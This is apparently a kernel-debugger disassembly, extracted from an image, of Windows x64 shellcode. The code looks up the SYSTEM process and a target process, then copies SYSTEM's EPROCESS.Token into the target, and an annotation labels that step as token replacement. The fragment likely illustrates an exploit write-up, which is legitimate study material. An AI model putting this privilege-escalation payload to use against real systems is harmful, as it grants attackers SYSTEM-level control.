 1: kd> u @rip
00000000`00180000 55 push rbp
00000000`00180001 4883ec50 sub rsp,50h
00000000`00180005 488d4c2420 lea rcx,[rsp+20h]
00000000`0018000a 4889cd mov rbp,rcx
00000000`0018000d 48b820e7940200f8ffff mov rax,offset nt!PsLookupProcessByProcessId
(fffff800`0294e720)
00000000`00180017 ba04000000 mov edx,4
00000000`0018001c 488d4d08 lea rcx,[rbp+8]
00000000`00180020 48894d18 mov qword ptr [rbp+18h],rcx
00000000`00180024 4889d1 mov rcx,rdx
00000000`00180027 488b5518 mov rdx,qword ptr [rbp+18h]
00000000`0018002b ffd0 call rax
00000000`0018002d 894500 mov dword ptr [rbp],eax
00000000`00180030 48b820e7940200f8ffff mov rax,offset nt!PsLookupProcessByProcessId
(fffff800`0294e720)
00000000`0018003a badc0a0000 mov edx,0ADCh
00000000`0018003f 488d4d10 lea rcx,[rbp+10h]
00000000`00180043 48894d20 mov qword ptr [rbp+20h],rcx
00000000`00180047 4889d1 mov rcx,rdx
00000000`0018004a 488b5520 mov rdx,qword ptr [rbp+20h]
00000000`0018004e ffd0 call rax
00000000`00180050 894504 mov dword ptr [rbp+4],eax
00000000`00180053 b808020000 mov eax,208h
00000000`00180058 48034508 add rax,qword ptr [rbp+8]
00000000`0018005c ba08020000 mov edx,208h
00000000`00180061 48035510 add rdx,qword ptr [rbp+10h]
00000000`00180065 488b00 mov rax,qword ptr [rax]
00000000`00180068 488902 mov qword ptr [rdx],rax ← token replacement of target
EPROCESS.Token with SYSTEM’s EPROCESS.Token
00000000`0018006b b800000000 mov eax,0
00000000`00180070 488d6530 lea rsp,[rbp+30h]
00000000`00180074 5d pop rbp
00000000`00180075 c3 ret